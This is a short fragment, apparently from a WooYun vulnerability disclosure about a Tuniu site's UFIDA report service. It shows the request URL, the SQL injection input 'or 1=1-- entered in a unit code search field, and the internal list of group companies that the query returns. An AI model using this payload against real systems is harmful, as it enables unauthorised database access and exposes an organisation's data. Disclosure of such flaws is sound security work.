 yj.tuniu.org/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retT
单位树参照
单位编码 等于 'or 1=1-- 查找
单位信息
(0)途牛科技集团
(01)Tuniu Corporation (Caymang)
(0101)Tuniu HK limited
(010101)途牛(南京)信息技术有限公司
(010102)北京途牛科技有限公司
(01010201)北京途牛科技有限公司南京分公司
(010103)上海牛客专线国际旅行社有限公司
(010104)天津开汇商业保理有限公司
(010105)江苏开汇商业保理有限公司
www.wooyun.org